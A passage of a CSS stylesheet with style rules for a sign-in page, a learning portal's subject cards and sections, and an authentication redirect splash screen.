}

.signin-page .signin-card .button.login:hover {
  transform: translateY(-2px);
  box-shadow: 0 18px 48px -6px rgba(79, 70, 229, 0.75);
  filter: brightness(1.06);
}

.signin-page .signin-card .button.logout {
  margin-top: 1rem;
  padding: 0.55rem 1.15rem;
  font-size: 0.875rem;
  background: transparent;
  color: var(--muted);
  border: 1px solid rgba(148, 163, 184, 0.28);
  border-radius: 12px;
  cursor: pointer;
  transition: border-color 0.2s, color 0.2s;
}

.signin-page .signin-card .button.logout:hover {
  color: var(--text);
  border-color: rgba(129, 140, 248, 0.45);
}

.signin-page .signin-loading-text {
  font-size: 0.9375rem;
  color: var(--muted);
  text-align: center;
}

.signin-page #loading.loading-state,
.signin-page #error.error-state {
  background: linear-gradient(165deg, rgba(30, 41, 59, 0.45), rgba(15, 23, 42, 0.9));
  border: 1px solid rgba(79, 70, 229, 0.35);
  border-radius: 20px;
  padding: 1.75rem 1.5rem;
  color: var(--text);
}

.signin-page #error.error-state {
  background: linear-gradient(165deg, rgba(127, 29, 29, 0.35), rgba(15, 23, 42, 0.9));
  border-color: rgba(239, 68, 68, 0.35);
}

.signin-page .logged-in-section {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.75rem;
  text-align: center;
}

.signin-page .logged-in-message {
  font-size: 0.9375rem;
  color: #34d399;
  font-weight: 500;
}

.signin-page .profile-section-title {
  font-size: 1.125rem;
  margin: 0 0 0.5rem;
  color: var(--text);
}

.signin-page .profile-card {
  padding: 0.5rem 0;
}

.signin-page .profile-card .profile-picture {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  object-fit: cover;
  border: 2px solid rgba(99, 102, 241, 0.5);
}

.signin-page .profile-card .profile-name {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.25rem;
}

.signin-page .profile-card .profile-email {
  font-size: 0.875rem;
  color: var(--muted);
}

@media (max-width: 720px) {
  .signin-layout {
    grid-template-columns: 1fr;
  }

  .signin-hero {
    border-right: none;
    border-bottom: 1px solid rgba(129, 140, 248, 0.2);
    text-align: center;
    padding-top: 2.25rem;
    padding-bottom: 2rem;
  }

  .signin-hero-copy {
    margin: 0 auto;
  }

  .signin-title.title-phantom,
  .signin-kicker {
    text-align: center;
  }

  .signin-brand-tagline {
    margin-left: auto;
    margin-right: auto;
  }

  .signin-hero-orb {
    top: 8%;
    right: 50%;
    transform: translateX(50%);
  }
}

/* ——— Learn portal (learn.html) ——— */
html.learn-portal-root {
  scroll-behavior: smooth;
}

body.learn-portal-page {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  padding: 20px 14px 32px;
  margin: 0;
  min-height: 100vh;
  background: var(--body-bg);
  background-attachment: fixed;
}

.learn-portal-page .bg-gradient {
  opacity: 0.5;
}

.learn-app-shell {
  width: min(1240px, 100%);
}

.learn-scroll {
  flex: 1;
  min-height: 0;
}

.learn-topbar .topbar-pill {
  display: none;
}

.learn-topbar-title {
  margin: 0;
  font-family: "Syne", system-ui, sans-serif;
  font-size: 1.28rem;
  font-weight: 700;
  letter-spacing: -0.03em;
  line-height: 1.2;
  background: linear-gradient(92deg, #f8fafc 0%, #c7d2fe 42%, #a5b4fc 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  filter: drop-shadow(0 0 28px rgba(99, 102, 241, 0.25));
}

.learn-topbar .learn-subtitle {
  margin: 4px 0 0;
  font-size: 0.84rem;
  font-weight: 500;
  color: rgba(148, 163, 184, 0.95);
}

.learn-home {
  display: block;
}

.learn-main {
  position: relative;
  z-index: 1;
  max-width: 760px;
  margin: 0 auto;
  padding: 1.5rem 1.25rem 2.5rem;
}

.learn-hero {
  text-align: center;
  margin-bottom: 2.5rem;
}

.learn-hero h2 {
  margin: 0 0 0.5rem;
  font-family: "Syne", system-ui, sans-serif;
  font-size: clamp(1.5rem, 4vw, 1.9rem);
  font-weight: 700;
  line-height: 1.25;
  color: var(--text);
}

.learn-hero p {
  margin: 0;
  font-size: 1.05rem;
  color: var(--muted);
  line-height: 1.55;
}

.subject-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
  gap: 1rem;
}

.subject-card {
  display: block;
  text-decoration: none;
  text-align: center;
  padding: 1.35rem 1rem;
  border-radius: 20px;
  border: 1px solid rgba(148, 163, 184, 0.22);
  background: linear-gradient(165deg, rgba(30, 41, 59, 0.9) 0%, rgba(15, 23, 42, 0.92) 100%);
  color: var(--text);
  font-weight: 600;
  font-size: 1rem;
  box-shadow: 0 12px 32px rgba(15, 23, 42, 0.45), inset 0 1px 0 rgba(255, 255, 255, 0.05);
  transition:
    transform 0.18s cubic-bezier(0.34, 1.2, 0.64, 1),
    border-color 0.2s ease,
    box-shadow 0.2s ease;
}

.subject-card:hover {
  transform: translateY(-3px);
  border-color: rgba(129, 140, 248, 0.45);
  box-shadow:
    0 20px 44px rgba(15, 23, 42, 0.55),
    0 0 36px -10px rgba(99, 102, 241, 0.3);
}

.subject-card span {
  display: block;
  font-size: 1.75rem;
  margin-bottom: 0.5rem;
}

.learn-footer {
  text-align: center;
  margin-top: 3rem;
  padding-top: 1.5rem;
  border-top: 1px solid rgba(148, 163, 184, 0.15);
  color: var(--muted);
  font-size: 0.875rem;
}

.subject-section {
  display: none;
  margin-bottom: 1.75rem;
  padding: 1.75rem 1.5rem;
  border-radius: 20px;
  border: 1px solid rgba(129, 140, 248, 0.22);
  background: linear-gradient(165deg, rgba(30, 41, 59, 0.94) 0%, rgba(15, 23, 42, 0.96) 100%);
  box-shadow: 0 16px 48px rgba(15, 23, 42, 0.5);
}

.subject-section.is-open {
  display: block;
}

body.subject-open .learn-home {
  display: none;
}

.subject-section h2 {
  margin: 0 0 1rem;
  font-family: "Syne", system-ui, sans-serif;
  font-size: 1.45rem;
  font-weight: 700;
  line-height: 1.25;
  color: var(--text);
}

.subject-section .back-link {
  display: inline-block;
  margin-bottom: 1rem;
  font-size: 0.875rem;
  font-weight: 600;
  color: #a5b4fc;
  text-decoration: none;
  transition: color 0.2s ease;
}

.subject-section .back-link:hover {
  color: #c7d2fe;
}

.subject-section p,
.subject-section li {
  color: rgba(226, 232, 240, 0.92);
  line-height: 1.65;
  margin: 0 0 0.75rem;
}

.subject-section ul {
  margin: 0 0 1rem;
  padding-left: 1.35rem;
}

.subject-section .key-term {
  font-weight: 600;
  color: #a5b4fc;
}

/* ——— Auth redirect splash (redirect.html) ——— */
body.redirect-splash-page {
  min-height: 100vh;
  padding: 0;
}

.redirect-splash-text {
  position: relative;
  z-index: 1;
  margin: 0;
  font-family: "Syne", system-ui, sans-serif;
  font-size: clamp(1.1rem, 3vw, 1.35rem);
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  line-height: 1.35;
  padding-block: 0.08em;
  background: linear-gradient(90deg, #a5b4fc, #6366f1, #818cf8);
  background-size: 200% auto;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: title-shimmer 5s ease-in-out infinite;
}
</file>
